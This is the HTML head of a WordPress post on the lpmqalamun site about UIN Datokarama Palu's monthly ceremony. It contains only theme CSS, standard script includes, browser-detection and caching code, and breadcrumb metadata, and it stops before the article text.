

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lpmqalamun.com/2024/04/17/uin-datokarama-palu-gelar-upacara-bulanan/
body_size: 24804
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>UIN Datokarama Palu Gelar Upacara Bulanan | lpmqalamun</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lpmqalamun.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://lpmqalamun.com/wp-content/uploads/2022/03/Logo-LPM-Qalamun-300x300.png"><link rel="alternate" type="application/rss+xml" title="lpmqalamun &raquo; Feed" href="https://lpmqalamun.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="lpmqalamun &raquo; Comments Feed" href="https://lpmqalamun.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="lpmqalamun &raquo; UIN Datokarama Palu Gelar Upacara Bulanan Comments Feed" href="https://lpmqalamun.com/2024/04/17/uin-datokarama-palu-gelar-upacara-bulanan/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lpmqalamun.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flpmqalamun.com%2F2024%2F04%2F17%2Fuin-datokarama-palu-gelar-upacara-bulanan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lpmqalamun.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flpmqalamun.com%2F2024%2F04%2F17%2Fuin-datokarama-palu-gelar-upacara-bulanan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lpmqalamun.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://lpmqalamun.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lpmqalamun.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6x' type='text/css' media='all' />
<script type="text/javascript" src="https://lpmqalamun.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lpmqalamun.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lpmqalamun.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lpmqalamun.com/wp-json/wp/v2/posts/2378" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lpmqalamun.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://lpmqalamun.com/2024/04/17/uin-datokarama-palu-gelar-upacara-bulanan/" />
<link rel='shortlink' href='https://lpmqalamun.com/?p=2378' />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lpmqalamun.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.1";
var td_get_template_directory_uri="https:\/\/lpmqalamun.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#e50000";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="fc0f9e562b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #e50000;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #e50000;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #e50000;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #e50000;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #e50000 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #e50000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #e50000 !important;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(229,0,0,0.25);
        background: -moz-linear-gradient(top, rgba(229,0,0,0.25) 0%, rgba(229,0,0,0.51) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(229,0,0,0.25)), color-stop(100%, rgba(229,0,0,0.51)));
        background: -webkit-linear-gradient(top, rgba(229,0,0,0.25) 0%, rgba(229,0,0,0.51) 100%);
        background: -o-linear-gradient(top, rgba(229,0,0,0.25) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(229,0,0,0.25) 0%, rgba(229,0,0,0.51) 100%);
        background: linear-gradient(to bottom, rgba(229,0,0,0.25) 0%, rgba(229,0,0,0.51) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(229,0,0,0.25)', endColorstr='rgba(229,0,0,0.51)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #e50000;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #e50000;
    }


    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://lpmqalamun.com/wp-content/uploads/2025/03/InCollage_20250315_034328962-1.jpg');
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-size: auto;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-position: center center;
    }


    
    .td-footer-container::before {
        background-position: center center;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lpmqalamun.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lpmqalamun.com/category/kampus/",
                    "name": "KAMPUS"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lpmqalamun.com/2024/04/17/uin-datokarama-palu-gelar-upacara-bulanan/",
                    "name": "UIN Datokarama Palu Gelar Upacara Bulanan"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
